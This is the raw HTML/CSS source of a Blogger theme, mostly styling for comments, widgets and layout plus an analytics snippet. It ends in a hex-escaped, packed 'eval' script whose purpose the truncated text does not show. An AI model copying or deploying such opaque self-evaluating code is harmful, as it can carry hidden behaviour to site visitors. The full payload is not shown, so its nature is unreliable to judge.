.comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#0000ff}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #0000ff transparent transparent}.comments .comments-content .user{font-family:Montserrat;letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#0000ff;font-family:'Playfair Display', serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;border:1px solid #4f93c5;padding:0 0 10px}h4.related-title{font-size:14px;margin:0 0 10px 0;background:#4f93c5;color:#fff;padding:15px 20px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:50%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(2n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:120px;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:120px;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-family:'Montserrat', sans-serif;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#jugas_footer{background:#13253a;color:#BABABA;font-family:'Montserrat', sans-serif;font-weight:400;padding:20px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#0000ff !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#0000ff}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#0000ff}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#0000ff;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#0000ff}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#0000ff;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#0000ff;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}/* 🔹 Popular Posts - full image (no crop, keeps aspect ratio) */
/* 🔹 Popular Posts - layout & spacing */
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0;
}
/* 🔹 Title styling */
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Montserrat', sans-serif;
}
.PopularPosts ul li a:hover {
color: var(--maincolor, #0099cc);
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 1.4;
}
.item-snippet {
display: none;
}
/* 🔹 Thumbnail styling (single clean version) */
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 100px !important;
height: auto !important;
float: left !important;
overflow: hidden !important;
position: relative !important;
background: none !important;
border-radius: 6px !important;
}
/* Remove dark overlay */
.PopularPosts .item-thumbnail::before {
content: none !important;
display: none !important;
background: none !important;
}
/* Image styling */
.PopularPosts ul li img {
width: 100% !important;
height: auto !important;
object-fit: contain !important;  /* shows full image, no crop */
object-position: center !important;
background: transparent !important;
border-radius: 6px !important;
padding: 0 !important;
transition: all .3s ease !important;
opacity: 1 !important;
}
.PopularPosts .item-thumbnail a {
display: block !important;
overflow: hidden !important;
line-height: 0 !important;
position: relative !important;
}
/* 🔹 Responsive for mobile */
@media (max-width: 600px) {
.PopularPosts .item-thumbnail {
width: 80px !important;
margin: 0 10px 0 0 !important;
}
}
@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.block-image{float:none;margin:0 auto;clear:both;width:100%}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout .headerright{width:395px}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163703776-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
var _xVnO6T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x4a\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x